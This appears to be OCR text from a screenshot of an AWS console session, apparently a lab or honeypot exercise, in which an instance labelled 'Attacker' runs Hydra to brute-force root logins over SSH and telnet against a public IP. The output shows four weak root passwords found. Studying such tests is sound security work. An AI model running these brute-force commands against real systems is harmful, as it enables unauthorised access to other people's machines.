 Inst
EC2
De
Clo
Azu
Inst
Rou
Do
SIE
we
(52
Rep
Fin
Fin
Ins
Search Google or type a URL
aws
Search
[Alt+S]
Europe (Stockholm)
yashaws
ubuntu@ip-10-0-1-158:~$ hydra -s 2222 -l root -P passlist.txt ssh://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 12:20:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://16.16.111.41:2222/
[2222][ssh] host: 16.16.111.41   login: root   password: 1234
[2222][ssh] host: 16.16.111.41   login: root   password: admin
[2222][ssh] host: 16.16.111.41   login: root   password: toor
[2222][ssh] host: 16.16.111.41   login: root   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-24 12:20:37
ubuntu@ip-10-0-1-158:~$ hydra -s 2223 -l root -P passlist.txt telnet://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 12:22:04
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking telnet://16.16.111.41:2223/
i-0d09c4d6a516c751d (Attacker)
PublicIPs: 51.20.78.101    PrivateIPs: 10.0.1.158
CloudShell
Feedback
© 2025, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences
9+
99+
ENG
IN
17:52
24-07-2025